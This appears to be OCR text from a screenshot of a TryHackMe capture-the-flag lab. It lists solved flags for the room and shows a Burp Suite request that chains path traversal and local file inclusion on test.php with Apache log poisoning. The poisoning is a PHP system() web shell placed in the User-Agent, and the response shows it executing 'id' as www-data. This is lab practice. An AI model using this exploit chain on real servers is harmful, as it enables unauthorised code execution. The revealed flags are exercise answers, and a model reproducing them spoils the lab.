 Room progress ( 62% )
✓ Correct Answer
Find flag 1
thm{f0und_th3_r1ght_h0st_n4m3}
✓ Correct Answer
Look for a page under development
test.php
✓ Correct Answer
Find flag 2
thm{explo1t1ng_lf1}
✓ Correct Answer
Get a shell and find the user flag
Answer format: ***{***_**_***_**_******}
Check
Task 3
Root the machine
How likely are you to recommend this room to
others?
2 3 4 5 6
Applications Places System Mon 29 Dec, 03:00 AttackBox IP:10.65.101.199
Burp Suite Community Edition v2024.9.5 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × +
Send Cancel < > Target: http://mafialive.thm HTTP/1
Request
Pretty Raw Hex
1 GET /test.php?view=
/var/www/html/development_testing/..//..//..//..//..//..//..//v
ar/log/apache2/access.log&cmd=id HTTP/1.1
2 Host: mafialive.thm
3 User-Agent: <?php system($_GET['cmd']); ?>
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avi
f,image/webp,image/png,image/svg+xml,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
Referer:
http://mafialive.thm/test.php?view=/var/www/html/development_te
sting/..//..//..//..//..//var/log/apache2/access.log
8 Connection: keep-alive
9 Upgrade-Insecure-Requests: 1
10 Priority: u=0, i
11
12
Response
Pretty Raw Hex Render
Gecko/20100101 Firefox/131.0"
4691 10.65.101.199 - - [29/Dec/2025:07:43:11 +0530] "GET
/test.php?view=/var/www/html/development_testing/..//..//..//
..//..//var/log/apache2/access.log HTTP/1.1" 200 23314 "-"
"Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:131.0)
Gecko/20100101 Firefox/131.0"
4692 10.65.101.199 - - [29/Dec/2025:07:43:11 +0530] "GET
/favicon.ico HTTP/1.1" 404 491
"http://mafialive.thm/test.php?view=/var/www/html/development
_testing/..//..//..//..//..//var/log/apache2/access.log"
"Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:131.0)
Gecko/20100101 Firefox/131.0"
4693 10.65.101.199 - - [29/Dec/2025:08:02:41 +0530] "GET
/test.php?view=/var/www/html/development_testing/..//..//..//
..//..//var/log/apache2/access.log HTTP/1.1" 200 23341 "-"
"Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:131.0)
Gecko/20100101 Firefox/131.0"
4694 10.65.101.199 - - [29/Dec/2025:08:02:41 +0530] "GET
/test.php?view=/var/www/html/development_testing/..//..//..//
..//..//var/log/apache2/access.log HTTP/1.1" 200 23340 "-"
"Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:131.0)
Gecko/20100101 Firefox/131.0"
4695 10.65.101.199 - - [29/Dec/2025:08:22:25 +0530] "GET
/test.php?view=/var/www/html/development_testing/mrrobot.php
HTTP/1.1" 200 486
"http://mafialive.thm/test.php?view=/var/www/html/development
_testing/..//..//..//..//..//var/log/apache2/access.log"
"Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:131.0)
Gecko/20100101 Firefox/131.0"
4696 10.65.101.199 - - [29/Dec/2025:08:29:49 +0530] "GET
/test.php?view=/var/www/html/development_testing/..//..//..//
..//..//..//..//var/log/apache2/access.log&cmd=id HTTP/1.1"
200 23371
"http://mafialive.thm/test.php?view=/var/www/html/development
_testing/..//..//..//..//..//var/log/apache2/access.log"
"uid=33(www-data) gid=33(www-data) groups=33(www-data)
4697 "
4698 </div>
4699 </body>
4700
4701 </html>
4702
4703
4704
Inspector
Selection 36 (0x24)
Selected text
gid=33(www-data) groups=33(www-data)
Request attributes 2
Request query parameters 2
Request body parameters 0
Request cookies 0
Request headers 9
Response headers 7
Inspector
Notes